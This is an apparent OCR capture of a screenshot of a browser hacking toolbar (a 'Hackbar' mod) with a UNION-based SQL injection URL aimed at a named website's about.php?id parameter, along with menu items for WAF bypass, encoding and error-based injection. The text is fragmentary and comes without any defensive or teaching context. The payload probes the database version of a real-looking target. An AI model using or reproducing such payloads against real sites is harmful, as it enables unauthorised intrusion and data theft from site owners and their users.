 www.igoergo.com/_site/about.php?id=12 Union Select 1,2,version(),4,5,6
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT M
Load URL http://www.igoergo.com/_site/about.php?id=12 Union Select 1,2,version(),4,5,6
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Inse